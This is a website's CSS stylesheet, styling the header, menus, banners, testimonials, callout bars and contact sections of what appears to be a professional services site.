.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__article-title { font-size: 1.11111rem; border-left: 2px solid #005BAD; padding-left: 15px; font-weight: 700; }

.blog-slider__article-sub-description { overflow: hidden; text-overflow: ellipsis; margin-bottom: 1rem; }

.blog-slider__swiper-container { position: relative; padding: 1.11111rem 1.11111rem 5.55556rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 13.22222rem; }
  .blog-slider__heading { font-size: 2.5rem; }
  .blog-slider__article-title { font-size: 1.33333rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 5rem 15px; } }

@media print, screen and (max-width: 63.99875em) { .page:not(#page-id-1) .page-header:not(.is-stuck) { background-color: transparent; } }

.page-header { background-color: transparent; color: #12353C; padding: 0; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.page-header.is-stuck { background-color: #fff; -webkit-box-shadow: 0 0.27778rem 1.11111rem rgba(0, 0, 0, 0.06); box-shadow: 0 0.27778rem 1.11111rem rgba(0, 0, 0, 0.06); }

@media print, screen and (max-width: 63.99875em) { .page-header { background-color: #fff; } }

.page-header_logo { margin: 0.55556rem 0; display: inline-block; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; }
  .page-header_logo { margin: 0.55556rem 0; } }

.top-ribbon { background-color: #002C57; color: #fff; font-size: 0.88889rem; padding: 0.55556rem 0.83333rem; }

.top-ribbon_phone.button { font-weight: 500; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; margin-bottom: 0px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; gap: 5px; }

.top-ribbon_phone-icon { font-size: 0.88889rem; }

.top-ribbon_text { text-align: left; }

.top-ribbon a:not(.button) { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; }

.top-ribbon a:not(.button):hover, .top-ribbon a:not(.button):focus { color: rgba(255, 255, 255, 0.6); }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.55556rem; margin-inline: -0.83333rem; padding: 0.55556rem 0.83333rem; background-color: #002C57; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; }
  .top-ribbon .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .top-ribbon_phone.button { padding: 0; background-color: transparent; color: #fff; border: none; }
  .top-ribbon_phone.button:hover, .top-ribbon_phone.button:focus { color: rgba(255, 255, 255, 0.6); } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.55556rem 0; position: relative; font-size: 0.88889rem; }
  .top-ribbon_text strong { font-weight: 500; }
  .top-ribbon_phone.button { background-color: #005BAD; font-size: 0.88889rem; }
  .top-ribbon_phone.button:hover, .top-ribbon_phone.button:focus { color: #002C57; background-color: #fff; }
  .top-ribbon_phone.button.hollow { background-color: transparent; border: 2px solid #fff; color: #fff; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .top-ribbon_phone.button.hollow:hover, .top-ribbon_phone.button.hollow:focus { color: #002C57; background-color: #fff; }
  .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; gap: 0 10px; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #000; background-image: url("https://placehold.it/2000"); background-position: center; background-repeat: no-repeat; background-size: cover; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner > .row.columns { padding: 50px 0 60px; }

@media print, screen and (min-width: 64em) { .full-width-banner > .row.columns { padding: 440px 0 60px; } }

@media print, screen and (max-width: 63.99875em) { .full-width-banner { background-image: url("/images/banner-sm.jpg") !important; background-repeat: repeat; background-size: contain; }
  .full-width-banner .button-group { margin-top: 20px !important; }
  .full-width-banner .hide-for-large.banner-image { margin-top: -1px; }
  .full-width-banner .hide-for-large.banner-image img { width: 100%; height: auto; } }

.full-width-banner > * { z-index: 5; position: relative; }

.full-width-banner br { display: none; }

.full-width-banner .button-group { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 10px; }

.full-width-banner .button-group a.button { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 5px; }

.full-width-banner__heading { padding: 0 1.11111rem; color: inherit; font-family: "Inria Serif", serif; font-size: 1.66667rem; line-height: 1.1; font-weight: 700; }

.full-width-banner__message { padding: 0.55556rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: 500; }

@media print, screen and (min-width: 40em) { .full-width-banner { background-image: url("https://placehold.it/2000"); }
  .full-width-banner br { display: inline-block; }
  .full-width-banner__heading { padding: 0 1.11111rem; font-size: 2.22222rem; }
  .full-width-banner__message { margin: 0.55556rem 1.11111rem 1.11111rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .full-width-banner { background-position: center; position: relative; }
  .full-width-banner .button-group { margin-top: 30px !important; }
  .full-width-banner::before { content: ''; width: 100%; height: 90%; position: absolute; bottom: 0; left: 0; background: #000; background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0))); background: linear-gradient(0deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1); }
  .full-width-banner__heading { padding: 0; font-size: 3.33333rem; }
  .full-width-banner__message { margin: 0 0 10px; font-size: 1.38889rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000; background-image: none; color: #fff; background-size: cover; background-position: center; background-repeat: no-repeat; text-align: center; }

.sub-banner #sub-banner-container { padding: 30px 0 60px; }

@media print, screen and (min-width: 40em) { .sub-banner #sub-banner-container { padding: 20px 0 60px; } }

@media print, screen and (min-width: 64em) { .sub-banner #sub-banner-container { padding: 40px 0 80px; } }

.sub-banner__heading { display: block; margin: 0 0.83333rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.66667rem; font-weight: 700; }

.sub-banner__message { display: block; margin: 0.55556rem 0.83333rem 1.11111rem 0.83333rem; padding-bottom: 0; color: inherit; font-size: 1rem; font-weight: 400; line-height: 1.35; }

.sub-banner__message a { color: #fff; }

.sub-banner .button-group { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 10px; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.sub-banner .button-group a.button { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 5px; }

@media print, screen and (min-width: 40em) { .sub-banner__heading { margin: 0 0.83333rem; color: inherit; font-size: 2.5rem; }
  .sub-banner__message { color: inherit; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner__heading { margin: 0; font-size: 3.33333rem; }
  .sub-banner__message { font-size: 1.22222rem; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.testimonials { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .testimonials h1 + p, .testimonials .sub-banner__heading + p { font-size: 1.38889rem; } }

.contact form .form_required_div, .contact form .fm-submit-container { text-align: left; }

.contact img.noframe, .contact img.noframe__rounded, .contact img.picframe, .contact img.innerframe { margin-left: 0; }

.contact .hours p { font-size: 1rem; color: #08141F; margin-bottom: 0.83333rem; }

.contact .phone a { color: #08141F; font-weight: 700; font-size: 1.33333rem; }

.contact .email a { font-weight: 600; font-size: 1.33333rem; }

.contact hr { margin: 0.27778rem 0; }

.contact .locations h3 { color: #08141F; font-weight: 700; font-size: 1.22222rem; }

.contact .locations p a.address { color: #08141F; font-size: 1rem; }

.contact .locations p a.phone { color: #08141F; font-size: 1rem; }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 13.88889rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 25rem; } }

.row.services-parent p { line-height: 1.2; margin-bottom: 1.11111rem; }

.row.services-parent h3 { line-height: 1.2; margin-bottom: 0.55556rem; }

#main-content { position: relative; background-image: url("/images/Background-texture.jpg"); background-position: center; background-size: contain; background-repeat: repeat; }

#main-content .content-sub { padding: 0 1.38889rem; }

#main-content .row.columns .icon-link a:hover { color: #132E4A; }

#main-content .row.columns p.secondary { font-size: 1.38889rem; color: #005BAD; }

@media print, screen and (min-width: 40em) { #main-content { background-attachment: fixed; background-size: cover; background-repeat: no-repeat; } }

.page__services-child .content-text h1, .page__services-child .content-text .sub-banner__heading { margin-bottom: 0.55556rem; font-size: 1.94444rem; }

.page__services-child .content-text p.secondary { font-size: 1.38889rem; color: #005BAD; margin-bottom: 0.55556rem; line-height: 1.66667rem; }

.page__testimonials #main-content { position: relative; background-image: none; background-color: #E4EDF6; }

.page__testimonials #main-content::before { content: ''; width: calc(100% - 40px); height: calc(100% - 40px); position: absolute; top: 20px; left: 20px; background-image: url("/images/testi-bg.svg"); background-size: contain; background-position: center; background-repeat: no-repeat; }

.page__testimonials #main-content blockquote { background-color: #fff; border: none; border-radius: 5px; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); }

.page__testimonials #main-content blockquote img { margin: 0 auto 10px; }

.page__testimonials #main-content blockquote cite { font-weight: 700; font-size: 1.33333rem; font-family: "Inria Serif", serif; color: #132E4A; text-transform: uppercase; }

.page__testimonials #main-content blockquote q { font-style: normal; color: #40566C; font-size: 1rem; }

@media print, screen and (min-width: 64em) { .page__testimonials #main-content::before { content: ''; width: 797px; height: 802px; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } }

.services-parent .extra-content, .meet-the-team .extra-content { border-top: none; border-bottom: none; }

.sticky-column-container { padding: 0 0; }

.sticky-column-container .sticky-component { padding: 1.66667rem 0; }

.sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.44444rem; font-weight: 700; color: #08141F; }

.sticky-column-container .sticky-component .button:last-child { margin-bottom: 0; }

.sticky-column-container .background-imagery { max-height: 100%; max-width: 100%; height: 100%; width: 100%; z-index: -1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.sticky-column-container .background-imagery > * { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; inline-size: inherit; }

.sticky-column-container .sticky-content { padding: 1.66667rem 0; position: relative; }

.sticky-column-container .sticky-content .button:hover { background-color: #132E4A; color: #fff; border-color: #132E4A; }

.sticky-column-container .sticky-anchor > .row { padding: 1.66667rem 0; }

.sticky-column-container .sticky-anchor > .row:not(:last-child) { border-bottom: thin solid #cdcdcd; }

.sticky-column-container .sticky-anchor > .row:first-child { padding-top: 0; border-top: 0; }

.sticky-column-container .sticky-anchor > .row:last-child { padding-bottom: 0; border-bottom: 0; }

@media print, screen and (min-width: 40em) { .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .sticky-column-container .sticky-column { border-right: thin solid #cdcdcd; }
  .sticky-column-container .sticky-component { padding-top: 5.55556rem; padding-bottom: 5.55556rem; }
  .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.94444rem; }
  .sticky-column-container .sticky-anchor { padding-left: 3.88889rem; padding-top: 5.55556rem; padding-bottom: 5.55556rem; }
  .sticky-column-container .sticky-anchor img.noframe, .sticky-column-container .sticky-anchor img.noframe__rounded, .sticky-column-container .sticky-anchor img.picframe, .sticky-column-container .sticky-anchor img.innerframe { height: 100%; -o-object-fit: cover; object-fit: cover; }
  .sticky-column-container .sticky-anchor > .row { padding: 3.88889rem 0; } }

.content-main .content-text .row + .row { margin-top: 0.55556rem; }

.content-main .content-text a.read-more { color: #132E4A; font-weight: 600; display: block; margin: 0 0 1.11111rem; }

.content-main .content-text .blog_header a { color: #132E4A; font-weight: 600; }

.content-main .content-text .blog_header .heading { font-weight: 700; }

.content-main .content-text .blog_header .author-post-date { color: #707070; font-size: 0.72222rem; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .content-main .content-text .row + .row { margin-top: 3.33333rem; }
  .content-main .content-text h2.small { font-size: 1.66667rem; }
  .content-main .content-text .blog_header h2 { font-size: 1.33333rem; } }

.page__services-child .content.sub-page { padding: 0.55556rem 0 !important; }

.page__services-child .icon-link { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; vertical-align: middle; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #132E4A; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #08141F; display: block; }

@media print, screen and (min-width: 64em) { .top-bar { background-color: transparent; } }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #08141F; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: #08141F; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #122e48; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.66667rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: .8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.83333rem; }
  .has-submenu[aria-expanded="true"] > a { color: #005BAD; background: #08141F; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #08141F; }
  .menu-main { padding: 1.66667rem 0; }
  .menu-main .menu { padding: 0.55556rem 0 0.55556rem; }
  ul.menu-main > li > a { background: #08141F; color: #fff; font-weight: 700; font-style: normal; font-size: 1.11111rem; }
  .menu > li > a { font-size: 1rem; font-weight: 400; font-style: italic; }
  ul.menu a { padding: 0.33333rem 1rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #005BAD; background: #08141F; } }

@media print, screen and (min-width: 64em) { #page-id-1 ul.menu-main > li > a, header.is-stuck ul.menu-main > li > a { color: #132E4A !important; }
  .page:not(#page-id-1) .page-header:not(.is-stuck) ul.menu-main > li > a { color: #fff !important; }
  ul.menu-main { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background: transparent !important; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu-main_nav-link { font-weight: 400; background: transparent !important; color: #fff; font-size: 1.6vw; }
  .menu-main_nav-link::before { content: ""; bottom: 0; width: 0; height: 0.13889rem; background-color: #217CCE; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background: transparent !important; color: #fff; font-weight: 500; }
  .active > .menu-main_nav-link::before, .is-active > .menu-main_nav-link::before, .menu-main_nav-link:hover::before, .menu-main_nav-link:focus::before { width: 1.66667rem; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: transparent !important; color: #fff; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #005BAD; color: #fff; }
  .menu-main_submenu-item.active > a { background: #005BAD; color: #fff; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: #00407a; }
  .menu-main_menu-item, .menu-main_submenu-item { background: transparent !important; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: transparent !important; color: #fff; }
  .menu > li > .submenu { margin-top: 0.55556rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 0.27778rem; border: 0; -webkit-box-shadow: 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.16); background: transparent !important; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 0.27778rem 0.27778rem 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 0.27778rem 0.27778rem; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #fff; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #005BAD; color: #fff; }
  .menu-main ul.submenu { background-color: #fff; color: #002C57; }
  .menu-main ul.submenu li > a { color: #002C57; background-color: #fff !important; }
  .menu-main ul.submenu li:hover > a, .menu-main ul.submenu li:focus > a, .menu-main ul.submenu li.active > a { color: #fff; background-color: #002C57 !important; } }

@media screen and (min-width: 78.75em) { .menu-main_nav-link { font-size: 1.11111rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0 0; background-color: #03070b; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-weight: 700; }

.section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }

.section-testimonial .testimonial-button-wrapper a.button { margin-bottom: 0; }

.section-testimonial blockquote { margin: 0 auto 1.11111rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1rem; font-weight: 400; font-style: italic; }

.section-testimonial cite { margin-top: 0.55556rem; color: #fff; font-size: 1.11111rem; font-weight: 700; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }
  .section-testimonial .large-up-1 blockquote { width: 100%; max-width: 66%; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0 1.11111rem; }
  .section-testimonial .heading { margin: 0 0 2.22222rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 2.22222rem 0 1.11111rem; }
  .section-testimonial .large-up-2 blockquote, .section-testimonial .large-up-3 blockquote { width: 100%; max-width: 23.33333rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; padding: 2.5rem 20px; background-position: center; background-repeat: no-repeat; background-size: cover; }

@media print, screen and (max-width: 63.99875em) { .callout-bar { background-image: url("/images/Blue-Marble.jpg") !important; } }

@media print, screen and (min-width: 40em) { .callout-bar { background-attachment: fixed; padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 5rem 30px; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.66667rem 0; background-color: #132E4A; }

.callout-bar-subscribe .columns { margin-bottom: 0.55556rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.83333rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.11111rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.66667rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.11111rem 0.55556rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.11111rem 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.11111rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.11111rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.11111rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-contact { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #005BAD; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #081727, #217CCE 90%); background-size: cover; background-repeat: no-repeat; background-position: center; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

@media print, screen and (min-width: 64em) { .callout-bar-contact { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar-contact > *, .callout-bar-contact .h2 { color: #fff; }

.callout-bar-contact a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-contact { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-contact { padding: 3.33333rem 0 3.88889rem; }
  .callout-bar-contact p:last-child { margin-bottom: 0; }
  .callout-bar-contact .large-8 { text-align: left; }
  .callout-bar-contact .large-4 { text-align: right; } }

#service-callout-grid { padding: 4.44444rem 0; background: #E8E3E3; }

#service-callout-grid h2 { color: #002C57; font-size: 40px; font-weight: 700; margin-bottom: 2.22222rem; }

#service-callout-grid .myce-callout { background-color: #fff; border-radius: 0.27778rem; padding: 1.11111rem; height: 100%; }

#service-callout-grid .myce-callout:hover { background-color: #005BAD; }

#service-callout-grid .myce-callout:hover .heading { color: #fff; font-size: 1.44444rem; font-weight: 700; text-transform: uppercase; }

#service-callout-grid .myce-callout:hover p { color: #fff; }

#service-callout-grid .callout-services-bottom-bar { padding: 0 1.11111rem; }

#service-callout-grid .callout-services-bottom-bar .row { padding: 20px; background-color: #005BAD; border-radius: 0.27778rem; }

#service-callout-grid .callout-services-bottom-bar .row h4 { color: #fff; margin-bottom: 0px; }

#service-callout-grid .callout-services-bottom-bar .row .large-8 { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media print, screen and (min-width: 64em) { #service-callout-grid .callout-services-bottom-bar .row .large-8 { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

#service-callout-grid .callout-services-bottom-bar .row .large-4 { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media print, screen and (min-width: 64em) { #service-callout-grid .callout-services-bottom-bar .row .large-4 { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

#service-callout-grid .callout-services-bottom-bar .row a.button { margin-bottom: 0px; margin-top: 10px; border-color: #fff; }

@media print, screen and (min-width: 40em) { #service-callout-grid .callout-services-bottom-bar { padding: 0 3.33333rem; }
  #service-callout-grid .callout-services-bottom-bar .row a.button { margin-top: 10px; } }

@media print, screen and (min-width: 64em) { #service-callout-grid .callout-services-bottom-bar { padding: 0 3.33333rem; }
  #service-callout-grid .callout-services-bottom-bar .row a.button { margin-top: 0px; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #08141F; }

.contact_bar::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2 { font-weight: 700; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.22222rem; }

.contact_bar a.button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.66667rem 0; }
  .contact_bar p { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 3.88889rem 0 4.44444rem; text-align: left; }
  .contact_bar p { font-size: 1.66667rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: left; padding: 0 0 1.11111rem; }

.contact_3-col > .row > .columns { margin-bottom: 1.11111rem; }

.contact_3-col hr { border-color: #F4F5F7; margin: 0px; margin-bottom: 5px; }

.contact_3-col .contact_3-col-box { padding: 1.11111rem; height: 100%; }

.contact_3-col .contact_3-col-box h2 { font-size: 1.33333rem; font-weight: 700; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1rem; white-space: nowrap; font-weight: 400; }

.contact_3-col .contact_3-col-box .address span { text-decoration: underline; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; font-size: 1rem; max-width: 100%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 1.11111rem; }
  .contact_3-col .contact_3-col-box { padding: 0.55556rem 0; } }

@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1rem; } }

#page-id-232 .extra-content img { height: auto !important; }

